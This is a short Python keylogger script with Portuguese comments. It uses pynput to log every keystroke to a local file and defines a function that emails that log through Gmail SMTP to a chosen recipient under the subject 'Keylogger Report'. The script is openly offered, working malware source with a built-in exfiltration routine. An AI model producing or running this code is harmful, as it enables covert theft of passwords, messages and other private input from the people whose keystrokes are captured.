 import logging
from pynput.keyboard import Key, Listener
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart

# Configuração do logging
logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(message)s")

# Função para capturar as teclas pressionadas
def on_press(key):
    logging.info(str(key))

# Função para enviar o email com o conteúdo de keylog.txt
def send_email():
    # Configurações do email
    sender_email = "seu_email@gmail.com"  # Insira seu email
    receiver_email = "destinatario@gmail.com"  # Insira o email do destinatário
    password = "sua_senha_aqui"  # Insira sua senha do email (use App Password para maior segurança)

    # Criando a mensagem
    message = MIMEMultipart()
    message['From'] = sender_email
    message['To'] = receiver_email
    message['Subject'] = 'Keylogger Report'

    # Lendo o arquivo keylog.txt
    with open("keylog.txt", "r") as file:
        log_content = file.read()

    # Anexando o conteúdo do arquivo ao email
    message.attach(MIMEText(log_content, 'plain'))

    # Enviando o email
    try:
        server = smtplib.SMTP('smtp.gmail.com', 587)  # Servidor SMTP do Gmail
        server.starttls()  # Conexão segura
        server.login(sender_email, password)
        text = message.as_string()
        server.sendmail(sender_email, receiver_email, text)
        server.quit()
        print("Email enviado com sucesso!")
    except Exception as e:
        print(f"Erro ao enviar email: {e}")

# Iniciar o listener do keylogger
with Listener(on_press=on_press) as listener:
    listener.join()